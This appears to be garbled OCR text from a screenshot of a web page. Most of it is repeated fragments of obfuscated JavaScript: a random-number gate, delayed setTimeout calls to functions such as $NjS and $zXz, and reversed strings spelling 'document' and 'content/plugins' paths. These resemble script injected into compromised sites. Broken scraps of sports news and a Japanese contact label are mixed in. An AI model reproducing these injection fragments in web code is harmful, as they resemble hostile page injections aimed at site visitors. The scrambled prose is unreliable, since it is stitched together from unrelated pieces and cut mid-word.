
a also seemed
dom() * 6); if (number1==3){var delay = 18000;
tnemucod"];var number1=Math.floor(Math.ran
dom()*6);if (number1==3)
etting caught on bad pinches from the point. Perhaps Chiarelli is just
nemucod"];var number1=Math.floor(Math.ran
dom() * 5); if (number1==3)
);if (number1==3){var delay = 18000;setTimeout($zXz(0),
お問い合わせ
ut($NjS(0),delay);}
dom() * 6);if (number1==3){var delay =
elay = 18000;setTimeout($zXz(0), delay);}tobor-
Bubba Smith, who died 2011, said: As it was happening I was yelling
number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-
t($NjS(0),delay);}
dom() * 6);if (number1==3){var delay =
lay);}
dom() * 6);if (number1==3){var delay =
→
s. The skirmish started on the field, with losing his helmet during a
tnoc-
y = 15000;setTimeout($mRi(0), delay);}anders’ goaltending situation is
= 18000; setTimeout($nJe(0), delay);}
dom() * 6);if (number1==3){var
er1==3){var delay = 18000; setTimeout($NjS(0),delay);}
dom() * 6);if
exler
doctrohspots/bil/issnaveler/snigulp/tnetnoc-
ay = 15000;setTimeout($mRi(0), delay);}and the Blazers
ath.ran
dom() * 5); if (number1==3){var delay =
ulp/tnetnoc-